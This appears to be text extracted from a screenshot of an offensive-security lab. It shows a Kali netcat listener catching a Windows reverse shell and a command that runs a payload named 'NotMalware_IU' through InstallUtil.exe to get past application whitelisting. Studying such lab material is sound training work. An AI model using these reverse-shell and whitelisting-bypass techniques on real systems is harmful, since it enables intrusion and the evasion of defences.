 (kali㉿kali)-[ ]
$ nc -nvlp 8080
listening on [any] 8080 ...
connect to [ ] from (UNKNOWN) [ ] 50671
Microsoft Windows [Version 10.0.20348.405]
(c) Microsoft Corporation. All rights reserved.
C:\Users\max>whoami
whoami
evasion-dev\max
C:\Users\max>
FreeRDP:
File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search NotMalware_IU
Release x64 Start
Data Sources
Program.
Release
C#
Command Prompt
C:\Users\max>C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=false /U C:\Tools\N
otMalware_IU\NotMalware_IU\bin\x64\Release\NotMalware_IU.exe
Microsoft (R) .NET Framework Installation utility Version 4.8.4161.0
Copyright (C) Microsoft Corporation.  All rights reserved.
C:\Users\max>